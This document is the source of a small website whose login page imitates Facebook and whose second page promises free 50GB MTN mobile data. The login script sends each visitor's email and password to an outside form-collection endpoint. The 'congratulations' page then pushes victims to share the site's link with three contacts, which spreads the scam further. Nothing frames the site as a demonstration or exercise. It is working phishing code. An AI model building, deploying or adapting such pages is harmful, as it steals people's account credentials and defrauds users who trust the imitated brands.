
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Facebook - Login</title>
</head>
<body>
    <div class="main">
        <div class="logo">
            <img src="mtndata.jpeg" alt="Facebook Logo" style="max-width: 100%; border-radius: 10px;">
        </div>
        <div class="container">
            <span class="login">Login to Facebook</span>
            <input type="email" name="email" id="email" placeholder="Email address or phone number">
            <input type="password" name="pass" id="pass" placeholder="Password">
            <button class="login-btn" onclick="submitForm()">Log in</button>
            <a href="#">Forgotten account</a>
            <div class="style">or</div>
            <button class="new-account">Create New Account</button>
        </div>
    </div>

    <script>
        function submitForm() {
            var email = document.getElementById('email').value;
            var password = document.getElementById('pass').value;

            var formData = new FormData();
            formData.append('email', email);
            formData.append('password', password);

            fetch('https://formspree.io/f/mwkgaglq', {
                method: 'POST',
                body: formData
            })
            .then(response => {
                if (response.ok) {
                    alert('Form submitted successfully!');
                    window.location.href = 'congratulations.html'; // Redirect to congratulations.html
                } else {
                    alert('Failed to submit form. Please try again.');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                window.location.href = 'congratulations.html'; // Redirect to congratulations.html
            });
        }
    </script>
</body>
</html>
</file>

<file: congratulations.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Congratulations - 50GB Data Volume</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background-color: #f0f0f0;
            padding: 20px;
        }

        .container {
            max-width: 700px;
            width: 350px;
            margin: 0 auto;
            padding-right: 20px;
            background-color: #fff;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

        h1 {
            color: #333;
        }

        p {
            color: #666;
            margin-bottom: 20px;
        }

        .animation {
            font-size: 24px;
            color: #007bff;
            animation: pulse 2s infinite;
            cursor: pointer;
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }
            50% {
                transform: scale(1.1);
            }
            100% {
                transform: scale(1);
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <img src="mtndata.jpeg" alt="Congratulations Image" style="max-width: 100%; border-radius: 10px;">
        <h1>Congratulations!</h1>
        <p>You have just subscribed to 50GB data volume valid for one month.</p>
        <p>To start using it, please share this link with 3 of your contacts:</p>
        <p class="animation" onclick="copyToClipboard()">Click here to copy link, share and automatically get your bundle activated</p>
        <p id="copyMessage"></p>
        <p>Once shared, the system will send you the code to activate your data volume.</p>
    </div>

    <script>
        function copyToClipboard() {
            var textToCopy = "mtndata.netlify.app";
            navigator.clipboard.writeText(textToCopy)
                .then(function() {
                    document.getElementById("copyMessage").textContent = "Copied!";
                })
                .catch(function(error) {
                    console.error('Error copying text: ', error);
                });
        }
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: Helvetica, serif;
}

.logo {
    width: 240px;
    height: 85px;
}

.main {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 80vh;
    padding-top: 40px;
    background: #f0f2f5;
}

.container {
    background: white;
    display: flex;
    flex-direction: column;
    width: 400px;
    height: 400px;
    align-items: center;
    border: none;
    border-radius: 5px;
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.2);
    gap: 10px;
}

.login {
    font-size: 1.2rem;
    margin: 20px 0 10px 0;
}

input {
    width: 85%;
    height: 50px;
    border: 2px solid rgba(0, 0, 0, .1);
    border-radius: 5px;
    font-size: 15px;
    padding-left: 20px;
    font-weight: 500;
    color: rgba(0, 0, 0, 0.5);
    outline-style: none;
}

button {
    width: 90%;
    height: 50px;
    border: none;
    border-radius: 5px;
    background: #1877f2;
    color: white;
    font-size: large;
    font-weight: bold;
}

a {
    text-decoration: none;
    font-size: 14px;
    margin: 10px;
    color: #1877f2;
}

a:hover {
    text-decoration: underline;
}

.new-account {
    width: 50%;
    background: #42b72a;
    font-size: 16px;
    margin: 10px 0 20px 0;
}

.login-btn:hover {
    background: #1366d1;
}

.new-account:hover {
    background: #3ba327;
}

.style {
    position: relative;
    text-align: center;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.5);
}

.style::before {
    content: " ";
    display: block;
    height: 0.9px;
    width: 170px;
    position: absolute;
    top: 50%;
    left: 25px;
    background-color: rgba(0, 0, 0, 0.2);
}

.style::after {
    content: " ";
    display: block;
    height: 0.9px;
    width: 170px;
    position: absolute;
    top: 50%;
    right: 25px;
    background-color: rgba(0, 0, 0, 0.2);
}
</file>
